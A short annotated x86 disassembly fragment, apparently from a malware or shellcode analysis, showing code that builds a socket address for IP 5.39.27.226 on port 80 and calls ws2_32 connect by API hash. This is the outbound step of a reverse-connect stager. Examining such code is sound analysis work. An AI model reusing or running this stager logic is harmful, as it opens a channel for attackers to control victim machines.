 loc_F3: ; CODE XREF: sub_8F+8B↓j
push 0E21B2705h ; IP:5.39.27.226
push small 5000h ; port:80
xor ecx, ecx
add cl, 2
push cx
mov edx, esp
push 10h
push edx
push ebx
push 6174A599h ; ws_2_32.connect(
; _In_ SOCKET s,
; _In_ const struct sockaddr *name,
; _In_ int namelen
; );
call ebp